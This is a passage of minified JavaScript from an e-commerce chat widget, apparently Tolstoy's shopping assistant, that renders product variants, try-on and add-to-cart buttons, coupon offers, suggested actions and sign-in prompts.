animate-pulse",style:{width:"100px"},children:[e("div",{className:"w-20 h-20 mb-2 overflow-hidden rounded-md border border-gray-100 bg-gray-200"}),e("div",{className:"flex flex-col items-center justify-between gap-1 mt-auto",children:e("div",{className:"w-full h-6 bg-gray-200 rounded-md"})})]},r))}),ls=({toolInvocation:n})=>{const[t,r]=S(0),[s,o]=S(new Set),{hasSkill:a,skills:i}=X(),{handleAddToCart:l,handleVirtualTryOn:d}=dt(),{openModal:c}=Be(),{sendProductViewEvent:b}=kt(),{authToken:T,user:v}=Ze(),x=(C,E)=>{const K=v==null?void 0:v.email;K&&b({productId:C.externalProductId,variantId:E},K,T).catch(z=>{console.warn("Failed to send Klaviyo product view event:",z)}),c({type:Ve.product,product:C,selectedVariantId:E})},f=C=>P(void 0,null,function*(){yield l(C),o(E=>new Set(E).add(C.externalProductId))}),g=(C,E)=>{var z,te;const K=C.variants.find(h=>h.externalVariantId===E);return K?zn(i,C.tags,{inventoryQuantity:(z=K.inventoryQuantity)!=null?z:null,inventoryPolicy:(te=K.inventoryPolicy)!=null?te:null}):{canAdd:!1,reason:"Variant not found"}},w=()=>{r(C=>C+1)},y=()=>{r(C=>C-1)},{productId:A,groupByOptions:N}=Je(()=>{const C=ht.extractRenderVariantsTool(n);return{productId:C==null?void 0:C.productId,groupByOptions:C==null?void 0:C.groupByOptions}},[n]),j=n.state==="result";es(A,j);const{product:u,isLoading:k}=Pn(A,j),{isAligableForTryOn:R}=kn(A?[A]:[],j),B=Je(()=>!u||k?[]:os(u,N),[u,k,N]),V=B.slice(t,t+3);return A?k?e("div",{className:"",children:e("div",{className:"relative",children:e(as,{amount:3})})}):B.length===0?null:e("div",{className:"",children:e("div",{className:"relative",children:[t>0&&e("button",{onClick:y,className:"absolute left-0 top-1/2 transform -translate-y-1/2 z-10 w-6 h-6 bg-white rounded-full shadow-md flex items-center justify-center hover:bg-gray-50",children:e("svg",{className:"w-3 h-3 text-gray-600",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:e("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M15 19l-7-7 7-7"})})}),t<B.length-3&&e("button",{onClick:w,className:"absolute right-0 top-1/2 transform -translate-y-1/2 z-10 w-6 h-6 bg-white rounded-full shadow-md flex items-center justify-center hover:bg-gray-50",children:e("svg",{className:"w-3 h-3 text-gray-600",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:e("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5l7 7-7 7"})})}),e("div",{className:"flex gap-2 justify-center",children:V.map(C=>e("div",{className:"bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 hover:border-blue-300 hover:shadow-md transition-all duration-200 cursor-pointer",style:{width:"100px"},onClick:()=>u&&x(u,C.variantId),children:[e("div",{className:"w-20 h-20 mb-2 overflow-hidden rounded-md border border-gray-100",children:e("img",{src:C.imageUrl||lt,alt:C.variantName,className:"w-full h-full object-cover hover:scale-105 transition-transform duration-200"})}),e("h3",{className:"text-xs font-medium text-gray-800 mb-2 line-clamp-1 text-center hover:text-blue-600 transition-colors",children:C.variantName}),e("div",{className:"flex flex-col items-center gap-1",children:[e("div",{className:"w-full h-6",children:u&&g(u,C.variantId).canAdd?e("button",{onClick:E=>{E.stopPropagation(),u&&f(u)},className:`w-full h-full flex items-center justify-center gap-1 rounded-md border text-xs font-medium transition-colors py-1 px-1 ${u&&s.has(u.externalProductId)?"border-green-400 bg-green-50 text-green-700 hover:bg-green-100 hover:border-green-500":"border-gray-300 bg-white text-gray-700 hover:bg-blue-50 hover:border-blue-300"}`,disabled:!!(u&&s.has(u.externalProductId)),children:u&&s.has(u.externalProductId)?e($e,{className:"w-3 h-3"}):e(je,{className:"w-3 h-3"})}):e("div",{})}),e("div",{className:"w-full h-6",children:a(Ue.VirtualTryOn)&&u&&R(u.externalProductId)&&e("button",{onClick:E=>{E.stopPropagation(),u&&d({customMessage:`I want to try ${u.title} in ${C.variantName} on me`,productId:u.externalProductId,productTitle:u.title,variantImage:C.imageUrl})},className:"w-full h-full flex items-center justify-center gap-1 rounded-md border border-gray-300 bg-white text-gray-700 text-xs font-medium hover:bg-blue-50 hover:border-blue-300 transition-colors py-1 px-1",children:e(at,{className:"w-3 h-3"})})})]})]},C.variantId))}),s.size>0&&e("div",{className:"mt-3 text-center flex items-center justify-center gap-2",children:[e(Nn,{className:"w-3 h-3"}),e("p",{className:"text-xs text-gray-500",children:"Refresh page to see items in your cart"})]})]})}):null},En={[le.tryonTool]:{component:Jr,position:"top"},[le.renderProductsTool]:{component:rs,position:"top"},[le.renderVariantsTool]:{component:ls,position:"top"}},ln=(n,t)=>n.map(r=>{if(!ye(r))return null;const s=be(r),o=ht.getToolName(s,{parts:n}),a=En[o];if(a&&a.position===t){const i=a.component;return e(i,{toolInvocation:s,messageParts:n},`${s.toolCallId}`)}return null}).filter(r=>!!r);function is(n){if(!Array.isArray(n)||n.length===0)return{reasoningParts:[],otherParts:[]};const t=[],r=[];return n.forEach(s=>{(s==null?void 0:s.type)==="reasoning"?t.push(s):r.push(s)}),{reasoningParts:t,otherParts:r}}function cn(n){const t=ln(n.parts,"top"),r=ln(n.parts,"bottom"),s=n.parts.filter(a=>a.type==="text"),o=n.parts.filter(a=>a.type==="reasoning");return t.length>0||s.length>0||r.length>0||o.length>0}const cs=({message:n,status:t,isLastMessage:r})=>{const{chatModalSettings:s}=X(),{track:o}=Ee(),{appUrl:a}=Se(),{reasoningParts:i,otherParts:l}=Je(()=>is(n.parts),[n.parts]);_(()=>{const x=`text-message-${n.id}-${n.parts.length}`;if(Nt(x,a)||n.parts.some(w=>ye(w)&&be(w).state==="call"))return;const g=setTimeout(()=>{if(Nt(x,a))return;const y=n.parts.filter(A=>A.type==="text").map(A=>A.text).join(" ");if(y){const A=/\[([^\]]+)\]\(([^)]*\/products\/[^)]+)\)/g,N=[...y.matchAll(A)];N.length>0&&(N.map(u=>{const k=u[1],R=u[2],B=R.match(/\/products\/([^/?#]+)/),V=B?B[1]:"unknown";return{linkText:k,productHandle:V,url:R}}).forEach((u,k)=>{o(q.SHOP_ASSISTANT_RECOMMENDED_PRODUCT,{productHandle:u.productHandle,linkText:u.linkText,productUrl:u.url,source:"text_link",messageId:n.id,productIndex:k})}),fn(x,a))}},500);return()=>clearTimeout(g)},[n,o,a]);const d=!1,c=[],b=[];l.forEach((x,f)=>{if((x==null?void 0:x.type)==="text")b.push(e(ze,{children:x.text},`text-${f}`));else if(ye(x)){const g=be(x),w=ht.getToolName(g,{parts:n.parts}),y=En[w];if(y){const A=y.component;c.push(e(A,{toolInvocation:g,messageParts:n.parts},`tool-${f}`))}}});const T=c.length===0&&b.length===0,v=r&&t===ae.STREAMING&&T;return e("div",{className:`flex flex-col gap-2 ${v?"w-fit":"w-full"}`,style:s.fontStyle?{fontFamily:s.fontStyle}:{},children:[c,d,v&&e(ut,{className:"flex gap-1.5"}),b]})},ds=({agentImage:n,message:t,status:r,isLastMessage:s,handleCorrectWithAI:o})=>{const{isEmbed:a}=X();if(!cn(t)&&!s)return null;const l=(()=>{if(s&&r===ae.STREAMING&&!cn(t))return e(ut,{className:"flex gap-1.5"});for(const b of t.parts){if(!ye(b))continue;const v=be(b).toolName;if(tn[v]){const x=tn[v];return e(x,{message:t})}}return e(cs,{message:t,status:r,isLastMessage:s})})(),d=s&&r===ae.STREAMING,c=Ot()&&r===ae.READY;return r===ae.SUBMITTED&&s?null:e("div",{className:"flex items-start justify-start gap-3",children:[e("div",{className:"rounded-full bg-white flex items-center justify-center flex-shrink-0 w-8 h-8",children:e(et,{image:n})}),e("div",{className:d?"max-w-fit":"max-w-[85%] min-w-[85%]",children:e("div",{className:`${a?"bg-gray-100":"bg-white"} ${d||c?"py-3":"pt-3 pb-0"} px-4 rounded-[18px] break-words shadow-sm text-sm leading-[1.5] whitespace-pre-wrap text-gray-600 rounded-tl-md`,children:[l,c&&e(pn,{variant:"secondary",onClick:o,className:"text-xs font-medium px-2 py-1 bg-white text-gray-600 rounded hover:bg-blue-600 transition-colors mt-2",children:[e(Sn,{className:"w-4 h-4"}),"Correct the AI"]})]})})]})},us=({agentImage:n})=>{const{chatModalSettings:t,assistantInitialMessage:r}=X();return e("div",{className:"flex items-start gap-3",children:[e("div",{className:"w-8 h-8 rounded-full bg-white flex items-center justify-center flex-shrink-0",children:e(et,{image:n})}),e("div",{className:"max-w-[85%]",children:e("div",{className:"bg-blue-500 py-3 px-4 rounded-[18px] break-words shadow-sm text-sm leading-[1.5] whitespace-pre-wrap text-white rounded-br-md rounded-tl-[18px] ml-auto",style:t.fontStyle?{fontFamily:t.fontStyle}:{},children:e(ze,{children:r||St.DEFAULT_GREETING})})})]})},ms=({incompleteToolCall:n,toolPurpose:t,onProceed:r,onSkip:s,agentImage:o})=>{const a=()=>"Continue Previous Action?",i=()=>"You have an incomplete action. Would you like to continue?";return e("div",{className:"flex items-start gap-3 justify-start",children:[e("div",{className:"w-8 h-8 rounded-full bg-white flex items-center justify-center flex-shrink-0",children:e(et,{image:o})}),e("div",{className:"max-w-[85%] min-w-[85%]",children:e("div",{className:"py-3 px-4 rounded-[18px] break-words shadow-sm text-sm leading-[1.5] whitespace-pre-wrap bg-white text-gray-600 rounded-bl-[18px] rounded-tr-md",children:e("div",{className:"flex-1",children:[e("div",{className:"flex items-center gap-2 mb-3",children:[e("div",{className:"w-5 h-5 rounded-full bg-amber-100 flex items-center justify-center",children:e("svg",{width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",className:"text-amber-600",children:[e("path",{d:"M12 9v4"}),e("path",{d:"M12 17h.01"}),e("circle",{cx:"12",cy:"12",r:"10"})]})}),e("span",{className:"text-sm font-medium text-gray-900",children:a()})]}),e("p",{className:"text-sm text-gray-600 mb-4 leading-relaxed",children:i()}),e("div",{className:"flex gap-2 pb-2",children:[e("button",{onClick:s,className:"px-4 py-2 text-sm font-medium text-gray-700 bg-white border border-gray-300 rounded-md hover:bg-gray-50 transition-colors duration-200",children:"Skip"}),e("button",{onClick:r,className:"px-4 py-2 text-sm font-medium text-white bg-black border border-black rounded-md hover:bg-gray-800 transition-colors duration-200",children:"Continue"})]})]})})})]})};class hs{getCoupons(t){return P(this,null,function*(){return yield br.onyouService.coupon.getCoupons.query(t)})}}const gs=new hs,Ae=class Ae{static getInstance(){return Ae.instance||(Ae.instance=new Ae),Ae.instance}saveDismissedCoupon(t,r,s){if(!t||!r){console.warn("CouponStorage: Cannot save dismissed coupon - missing required parameters");return}const o={couponId:t,dismissedAt:Date.now(),sessionId:r,wasCopied:s},a=this.getDismissedCoupons();a.push(o),localStorage.setItem(Ae.STORAGE_KEY,JSON.stringify(a)),console.log(`CouponStorage: Saved dismissed coupon ${t} for session ${r}${s?" (copied)":""}`)}getDismissedCoupons(){try{const t=localStorage.getItem(Ae.STORAGE_KEY);return t?JSON.parse(t):[]}catch(t){return console.error("CouponStorage: Failed to parse dismissed coupons from localStorage:",t),[]}}getDismissedCouponIds(t){return t?this.getDismissedCoupons().filter(s=>s.sessionId===t).map(s=>s.couponId):[]}getLastDismissalTime(t){if(!t)return 0;const s=this.getDismissedCoupons().filter(o=>o.sessionId===t).sort((o,a)=>a.dismissedAt-o.dismissedAt)[0];return(s==null?void 0:s.dismissedAt)||0}filterAvailableCoupons(t,r){if(!r)return t;const s=this.getDismissedCouponIds(r);return t.filter(o=>!s.includes(o.couponId))}};ge(Ae,"instance"),ge(Ae,"STORAGE_KEY","tolstoy_dismissed_coupons");let At=Ae;const fs=n=>{if(n.length===0)return null;const t=Math.floor(Math.random()*n.length);return n[t]},vt=At.getInstance(),ps=({messages:n,sessionId:t})=>{const{appKey:r,appUrl:s}=Se(),[o,a]=S(null),i=oe(Date.now()),{data:l}=We({queryKey:["coupons",r,s],queryFn:()=>gs.getCoupons({appKey:r,appUrl:s}),enabled:!!r&&!!s,refetchOnMount:!0}),d=(g,w)=>g.slice(-6).some(A=>A.role==="assistant"&&A.parts.some(N=>ye(N)?be(N).toolName===w:!1)),c=()=>{const g=vt.getLastDismissalTime(t);return Date.now()-g>=60*60*1e3},T=(()=>{const g=n.filter(y=>y.role==="user"),w=(Date.now()-i.current)/(1e3*60);return{addToCartPerformed:d(n,"addToCartTool"),tryOnToolUsed:d(n,"tryonTool"),longConversation:g.length>=5,longSession:w>=4}})(),x=Object.values(T).filter(Boolean).length>=2&&c(),f=g=>{o&&t&&(vt.saveDismissedCoupon(o.couponId,t,g),a(null))};return _(()=>{if(!t||!l)return;const g=vt.filterAvailableCoupons(l,t),w=fs(g);w&&a(w)},[l,t]),{coupon:o,shouldShowCoupon:x,dismissCoupon:f}},ys=({status:n,messages:t,sessionId:r})=>{const{chatModalSettings:s}=X(),{track:o}=Ee(),{isAuthenticated:a}=ke(),{openModal:i}=Be(),{coupon:l,dismissCoupon:d,shouldShowCoupon:c}=ps({messages:t,sessionId:r}),[b,T]=S(!1);if(!l||!r||n!==ae.READY||!c)return;const v=()=>P(void 0,null,function*(){yield navigator.clipboard.writeText(l.code),T(!0),o(q.SHOP_ASSISTANT_COUPON_CLICKED,{couponId:l.couponId,couponCode:l.code}),setTimeout(()=>{T(!1),d(!0)},2e3)}),x=()=>{d(!1),o(q.SHOP_ASSISTANT_COUPON_DISMISSED,{couponId:l.couponId,couponCode:l.code})},f=()=>s.fontStyle?{fontFamily:s.fontStyle}:{};return e("div",{className:"p-2",children:e("div",{className:"p-2  rounded-md bg-gradient-to-r from-green-50 to-green-100 border border-green-200",children:e("div",{className:"flex items-center justify-between gap-5",children:[e("div",{className:"flex items-center gap-2",children:[e(_t,{className:"w-4 h-4 text-green-800"}),e("div",{children:[l.displayText?e("div",{className:"text-sm font-medium text-green-800",style:f(),children:l.displayText}):e("div",{className:"text-sm font-medium text-green-800",style:f(),children:"Special Offer!"}),(l.discount||0)>0&&e("div",{className:"text-xs text-green-600",style:f(),children:["Save ",l.discount,"% off"]})]})]}),e("div",{className:"flex items-center gap-2",children:[a?e("button",{onClick:v,className:"px-3 py-1 bg-white rounded-md text-sm text-green-800 transition-colors disabled:cursor-not-allowed disabled:opacity-50 flex items-center gap-2",title:"Click to copy code",style:f(),children:[l.code||"CODE",b?e($e,{className:"w-3 h-3 text-green-800"}):e(Tn,{className:"w-3 h-3 text-green-800"})]}):e("button",{onClick:()=>i({type:Ve.signIn}),className:"px-3 py-1 bg-white rounded-md text-sm text-green-800 transition-colors disabled:cursor-not-allowed disabled:opacity-50 flex items-center gap-2",style:f(),children:"Sign in first to copy code"}),e("button",{onClick:x,className:"text-green-600 hover:text-green-800 p-1",title:"Click to dismiss coupon",style:f(),children:e(ot,{className:"w-3 h-3 text-green-800"})})]})]})})})};class bs{constructor(t){ge(this,"httpClient");this.httpClient=new it(ct()+t)}getUserActions(s){return P(this,arguments,function*({sessionId:t,pageContext:r}){return(yield this.httpClient.post("/recomendations",{body:{sessionId:t,pageContext:r},queryParams:{}})).actions})}}const xs=new bs("/api/recommended-actions"),ws=[],Ts=n=>{const{appKey:t,appUrl:r,anonId:s}=Se(),{pageContext:o}=yn(),{sessionId:a}=Pt(),i=["user-actions",t,r,s,a],{data:l,isFetching:d}=We({queryKey:i,queryFn:()=>xs.getUserActions({sessionId:a,pageContext:o}),enabled:!!a,refetchOnMount:"always",staleTime:1e3*60*2});return l&&!wn()&&console.log("userActions",l),{userActions:l||ws,isFetching:d}},Cs=()=>{const{appKey:n,appUrl:t,anonId:r}=Se(),s=lr();return{cleanCache:()=>{s.removeQueries({queryKey:["user-actions",n,t,r]})}}},vs={FIND_MY_SIZE:{icon:e(Sn,{className:"w-4 h-4 mr-1"}),label:"Find my size"},TRY_ANOTHER_PRODUCT:{icon:e(mr,{className:"w-4 h-4 mr-1"}),label:"Try another product"},ADD_TO_CART:{icon:e(je,{className:"w-4 h-4 mr-1"}),label:"Add to cart"},TRY_ANOTHER_VARIANT:{icon:e(hr,{className:"w-4 h-4 mr-1"}),label:"Try another variant"},TRY_ON_PRODUCT:{icon:e(at,{className:"w-4 h-4 mr-1"}),label:"Try on product"},UPLOAD_PHOTO_FOR_TRYON:{icon:e(gr,{className:"w-4 h-4 mr-1"}),label:"Upload new photo"},GET_COUPON:{icon:e(_t,{className:"w-4 h-4 mr-1"}),label:"Get coupon"}},Ns=({action:n,onClick:t,isSuccessful:r})=>{const{chatModalSettings:s}=X();return e("button",{className:"flex w-fit items-center rounded-md border border-gray-300 bg-white text-gray-900 py-1.5 px-2.5 text-xs opacity-80 transition-colors duration-300",onClick:()=>{t(n)},style:s.fontStyle?{fontFamily:s.fontStyle}:{},children:[n.type!=="CHAT_MESSAGE"&&vs[n.type].icon,n.text]})},Ss=({onClick:n,streamingStatus:t,successfulActions:r})=>{const{userActions:s,isFetching:o}=Ts();return o?e("div",{className:"flex flex-wrap gap-2",children:[1,2,3].map(a=>e("div",{className:"w-40 h-8 rounded-md bg-gray-200 animate-pulse",style:{minWidth:"120px"}},a))}):e("div",{className:"flex flex-wrap gap-2",children:s.map((a,i)=>e(Ns,{action:a,onClick:n,isSuccessful:r==null?void 0:r.has(a.type)},a.type+i))})},Is="shopAssistantAPIReady",no="shopAssistantAPIDisplayed",Ce=class Ce{constructor(){ge(this,"correctWithAIListeners",new Set);ge(this,"sendQuestionCallback");ge(this,"resetChatCallback");ge(this,"chatEmbedElement",null);ge(this,"chatEmbedScrollToBottomCallback");this.setupWindowAPI()}static getInstance(){return Ce.instance||(Ce.instance=new Ce),Ce.instance}setupWindowAPI(){window.shopAssistantEmbedAPI={sendQuestion:t=>{var r;(r=this.sendQuestionCallback)==null||r.call(this,t)},onCorrectWithAI:t=>{this.correctWithAIListeners.add(t)},resetChat:()=>{var t;(t=this.resetChatCallback)==null||t.call(this)},scrollToChatEmbed:()=>{this.scrollToChatEmbed()},isChatEmbedPresent:()=>!!this.chatEmbedElement}}setSendQuestionCallback(t){this.sendQuestionCallback=t}setResetChatCallback(t){this.resetChatCallback=t}broadcastAssistantMessage(t,r){this.correctWithAIListeners.forEach(s=>{s({assistantMessage:t,userMessage:r})})}registerChatEmbed(t,r){this.chatEmbedElement=t,this.chatEmbedScrollToBottomCallback=r}unregisterChatEmbed(){this.chatEmbedElement=null,this.chatEmbedScrollToBottomCallback=void 0}isChatEmbedPresent(){return!!this.chatEmbedElement}scrollToChatEmbed(){this.chatEmbedElement&&(this.chatEmbedElement.scrollIntoView({behavior:"smooth",block:"center"}),setTimeout(()=>{var t;(t=this.chatEmbedScrollToBottomCallback)==null||t.call(this)},300))}static cleanup(){Ce.instance&&(Ce.instance.correctWithAIListeners.clear(),Ce.instance.unregisterChatEmbed(),delete window.shopAssistantEmbedAPI,Ce.instance=null)}};ge(Ce,"instance",null);let He=Ce;const ro=()=>He.getInstance().isChatEmbedPresent(),so=()=>{He.getInstance().scrollToChatEmbed()},As=({appendUserMessage:n})=>{const t=oe(null),{appUrl:r}=Se(),s=o=>{var a;o.userMessage&&((a=t.current)==null||a.broadcastAssistantMessage(o.assistantMessage,o.userMessage))};return _(()=>{var o,a;return t.current=He.getInstance(),(o=t.current)==null||o.setSendQuestionCallback(i=>{n==null||n(i)}),(a=t.current)==null||a.setResetChatCallback(()=>{Wn(r),qt.setSessionId(null),qt.isCreating=!1}),window.dispatchEvent(new CustomEvent(Is)),()=>{var i,l;(i=t.current)==null||i.setSendQuestionCallback(void 0),(l=t.current)==null||l.setResetChatCallback(void 0)}},[n]),{windowAPIManager:t.current,handleCorrectWithAI:s}},Ps=({callbackAction:n,onClose:t})=>{const{appKey:r,appUrl:s}=Se(),{isLoading:o}=ke(),{chatModalSettings:a,isEmbed:i}=X(),{loginWithGoogle:l,isLoading:d}=qn({appKey:r,appUrl:s}),{hasMessagesFor:c,queuedMessages:b}=Et(),T=()=>P(void 0,null,function*(){let v=n;if(c(i)){const x=b.find(f=>f.isForEmbed===i);x&&(v=Xn.chatMessageAction(x))}yield l([],v)});return e("div",{className:"p-4 bg-white border border-gray-200 rounded-lg",style:Z({},a.fontStyle&&{fontFamily:a.fontStyle}),children:[e("div",{className:"flex items-center justify-between mb-4",children:[e("h3",{className:"text-sm font-semibold text-gray-900",children:"Sign in to continue"}),t&&e("button",{onClick:t,className:"text-gray-400 hover:text-gray-600 text-xl leading-none p-1",children:"×"})]}),o?e("div",{className:"flex flex-col items-center justify-center py-8 space-y-4",children:[e("div",{className:"animate-spin rounded-full h-8 w-8 border-b-2 border-blue-500"}),e("p",{className:"text-sm text-gray-600",children:"Signing in..."})]}):e("div",{className:"space-y-4",children:[e(pn,{onClick:T,disabled:d,fullWidth:!0,children:e("div",{className:"flex items-center gap-2",children:[e(Yn,{}),d?"Connecting...":"Continue with Google"]})}),e(Qn,{callbackAction:n})]})]})},Ms=({agentImage:n})=>e("div",{className:"flex items-start gap-3 justify-start text-inherit",children:[e("div",{className:"w-8 h-8 rounded-full bg-white flex items-center justify-center flex-shrink-0",children:e(et,{image:n})}),e("div",{className:"max-w-[85%] min-w-[85%]",children:e(Ps,{})})]});function ks(n){return n.parts.some(t=>t.type==="text"&&t.text&&t.text.trim().length>0)}const dn=({messages:n,status:t,error:r,reload:s,messageAreaRef:o,agentImage:a,handleUserActionClick:i,appKey:l,appUrl:d,anonId:c,sessionId:b,incompleteToolCall:T,toolPurpose:v,handleProceedToolCall:x,handleSkipToolCall:f,successfulActions:g,appendUserMessage:w})=>{const{chatModalSettings:y,isEmbed:A,hasSkill:N}=X(),{isAuthenticated:j}=Ze(),u=oe(null),k=E=>{if(E){if(u.current=E,!o)return;typeof o=="function"?o(E):o.current=E}},R=t===ae.SUBMITTED,B=!!T&&!!x&&!!f,{handleCorrectWithAI:V}=As({appendUserMessage:w}),C=!j&&N(Ue.SignInFirst)&&!Ot();return e("div",{ref:k,className:"flex-1 overflow-y-auto flex flex-col",style:A?{}:{backgroundColor:y.modalBackgroundColor},children:[b&&!A&&N(Ue.Coupon)&&e("div",{className:"absolute top-16 left-0 right-0 z-10",children:e(ys,{status:t,messages:n,sessionId:b})}),C?e("div",{className:"p-4",children:e(Ms,{agentImage:a})}):e("div",{className:"flex flex-col flex-1 p-4 gap-4",children:[n.length===0&&e(us,{agentImage:a}),n.filter(E=>E.role!=="system").map((E,K,z)=>{const te=K===z.length-1;if(E.role==="user")return e(Ir,{content:Ne(E)},E.id);if(!ks(E)&&!te)return null;let h;for(let Y=K-1;Y>=0;Y--)if(z[Y].role==="user"){h=z[Y];break}return e(ds,{isLastMessage:te,status:t,agentImage:a,message:E,appKey:l,appUrl:d,anonId:c,handleCorrectWithAI:()=>V({assistantMessage:Ne(E),userMessage:h?Ne(h):void 0})},E.id)}),B&&t===ae.READY&&e(ms,{incompleteToolCall:T,toolPurpose:v,agentImage:a,onProceed:x,onSkip:f}),R&&e(xr,{agentImage:a}),r&&e("div",{className:"flex items-start gap-3",children:[e("div",{className:"w-8 h-8 rounded-full bg-red-100 text-red-500 flex items-center justify-center font-medium text-sm flex-shrink-0",children:"!"}),e(wr,{message:r.message,retry:s})]}),n.length>0&&t===ae.READY&&e(Ss,{onClick:i,streamingStatus:t,successfulActions:g})]})]})},un=({input:n,handleInputChange:t,handleSubmit:r,disabled:s,inputRef:o,shouldFocus:a})=>{const{chatModalSettings:i,isEmbed:l}=X();return _(()=>{o.current&&(o.current.style.height="auto",o.current.style.height=Math.min(o.current.scrollHeight,120)+"px")},[n]),_(()=>{if(a&&o.current&&!s){const c=setTimeout(()=>{var b;(b=o.current)==null||b.focus()},100);return()=>clearTimeout(c)}return()=>{}},[a,s]),e("form",{onSubmit:r,className:`${!l&&"border-t border-gray-200 bg-white"} p-4 pb-0 flex flex-col gap-3`,children:e("div",{className:"flex items-center gap-3",children:[e("div",{className:`flex rounded-lg border w-full ${s?"bg-gray-100":"border-gray-300"}`,children:e("textarea",{ref:o,value:n,onChange:t,onKeyDown:c=>{c.key==="Enter"&&!c.shiftKey&&(c.preventDefault(),r(c))},className:"flex-1 px-4 py-3 text-[16px] sm:text-sm rounded-lg outline-none text-gray-600 resize-none min-h-[48px] max-h-[120px] overflow-y-auto",style:i.fontStyle?{fontFamily:i.fontStyle}:{},placeholder:"What are you looking for today?",disabled:s,rows:1})}),e("button",{type:"submit",disabled:s,className:`w-10 h-10 rounded-full border-none flex items-center justify-center shrink-0 ${s?"cursor-not-allowed":"cursor-pointer"}`,style:{backgroundColor:s?`${i.userMessageColor}60`:i.userMessageColor},children:e(fr,{size:18,style:{color:s?`${i.userMessageFontColor}60`:i.userMessageFontColor}})})]})})},Es=()=>e("div",{className:"w-full h-full bg-white flex flex-col items-center justify-center overflow-hidden md:rounded-xl md:shadow-2xl md:border md:border-gray-200",children:[e("div",{className:"relative w-12 h-12 mb-4",children:e("div",{className:"absolute inset-0 rounded-full border-4 border-blue-500 border-t-transparent animate-spin"})}),e("div",{className:"text-gray-800 font-medium text-lg text-center mb-1",children:"Initializing chat"}),e("div",{className:"text-gray-500 text-sm text-center",children:"Please wait a moment..."})]}),Os=({error:n,contentRef:t})=>e("div",{className:"fixed bottom-6 right-6 max-w-[440px] bg-white rounded-xl shadow-2xl flex flex-col items-center justify-center overflow-hidden z-[9999] border border-gray-200 p-6",ref:t,children:[e("div",{className:"flex items-center justify-center w-12 h-12 bg-red-50 rounded-full mb-3",children:e("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"#ef4444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",children:[e("circle",{cx:"12",cy:"12",r:"10"}),e("line",{x1:"12",y1:"8",x2:"12",y2:"12"}),e("line",{x1:"12",y1:"16",x2:"12.01",y2:"16"})]})}),e("div",{className:"text-gray-800 font-medium text-lg text-center mb-4",children:"Failed to initialize chat"}),e("div",{className:"text-gray-500 text-sm text-center mb-5",children:n.message}),e("button",{onClick:()=>window.location.reload(),className:"bg-blue-500 hover:bg-blue-600 text-white rounded-md px-6 py-2 text-sm font-medium cursor-pointer",children:"Retry"})]}),_s=({messageAreaRef:n,scrollToBottom:t})=>{const[r,s]=S(!0);return _(()=>{const o=n.current;if(!o)return;const a=()=>{const{scrollHeight:l,scrollTop:d,clientHeight:c}=o,b=l-d-c;s(b<20)};return o.addEventListener("scroll",a),()=>o.removeEventListener("scroll",a)},[]),r?null:e("div",{className:"absolute bottom-24 right-4 z-50 cursor-pointer transition-all duration-300 opacity-100 pointer-events-auto translate-y-0",onClick:()=>t(),children:e("div",{className:"bg-white/80 backdrop-blur-sm border border-gray-300 shadow-lg rounded-full w-10 h-10 flex items-center justify-center hover:bg-gray-100 hover:shadow-xl hover:scale-105 transition-transform duration-200",children:e(pr,{className:"w-5 h-5 text-gray-600"})})})},mn=({hidePoweredBy:n=!1,className:t="text-gray-500 hover:text-gray-700 transition-colors duration-200"})=>{const{chatModalSettings:r}=X();return e("div",{className:`${t} text-gray-400 hover:text-gray-500 transition-colors duration-200`,style:r.fontStyle?{fontFamily:r.fontStyle}:{},children:!n&&e("a",{href:"https://www.gotolstoy.com/",target:"_blank",rel:"noopener noreferrer",children:"Powered by Tolstoy"})})},Rs=(n,t={})=>{const{dependencies:r=[],smooth:s=!0,scrollOnMount:o=!0,scrollThreshold:a=150}=t,i=gn((l=s)=>{if(!n.current)return;if(a==null?!0:n.current.scrollHeight-n.current.scrollTop<=n.current.clientHeight+a){const c=l?{behavior:"smooth"}:void 0;n.current.scrollTo(Z({top:n.current.scrollHeight},c))}},[n,s,a]);return _(()=>{i()},[...r]),_(()=>{o&&i(!1)},[]),i},Us=Ft(n=>({messages:[],sessionId:null,syncMessages:(t,r)=>{n({messages:t,sessionId:r})},clearMessages:()=>{n({messages:[],sessionId:null})}})),Fs=()=>{const[n,t]=S(!1),{openModal:r}=Be(),{customerInfo:s}=Mt();return{isToolModalOpen:n,getUserMeasurementsCall:(a=!1)=>P(void 0,null,function*(){t(!0);try{if(!a&&(s!=null&&s.measurements)){const l=s.measurements;if(l.height||l.chestOrBust||l.waist||l.hips)return t(!1),{measurements:l,success:!0}}const i=yield r({type:Ve.measurements});return i?{measurements:i,success:!0}:void 0}finally{t(!1)}})}};function Ds({messages:n,isReadyToSend:t,onToolCall:r,addToolResult:s,queuedMessages:o,popMessage:a}){const[i,l]=S(null),d=oe(!1),c=()=>{if(i)return x(i.toolName,i.args)},b=()=>P(this,null,function*(){if(!(!i||d.current)){d.current=!0;try{o.length>0&&a(),yield r({toolCall:{toolCallId:i.toolCallId,toolName:i.toolName,input:i.args}})}catch(f){console.error("Error in onToolCall:",f),T()}finally{d.current=!1}}}),T=()=>{if(!i)return;let f={success:!1,cancelled:!0};i.toolName===le.getUserMeasurementsTool&&(f={success:!1,error:"User skipped measurements input after page refresh"}),s({tool:i.toolName,toolCallId:i.toolCallId,output:f})};_(()=>{if(!t||d.current||i)return;const f=v(n);if(f){l(f);return}else l(null)},[n,t,i]);function v(f){if(!f||f.length===0)return null;const g=f.slice(-3);for(let w=g.length-1;w>=0;w--){const y=g[w];if(y.role==="assistant"&&y.parts)for(const A of y.parts){if(!ye(A))continue;const N=be(A);if(N.state==="call"&&[le.getUserMeasurementsTool].includes(N.toolName))return{toolCallId:N.toolCallId,toolName:N.toolName,args:N.args,messageId:y.id}}}return null}function x(f,g){if(f===le.getUserMeasurementsTool)return"measurements"}return{incompleteToolCall:i,setIncompleteToolCall:l,toolPurpose:c(),handleProceedToolCall:b,handleSkipToolCall:T,findIncompleteToolCall:v}}const Ls=(n,t)=>{const r=new Map(t.map(i=>[i.id,i])),s=n.filter(i=>{var l,d;return i.role!=="system"&&i.parts.length!==((d=(l=r.get(i.id))==null?void 0:l.parts)==null?void 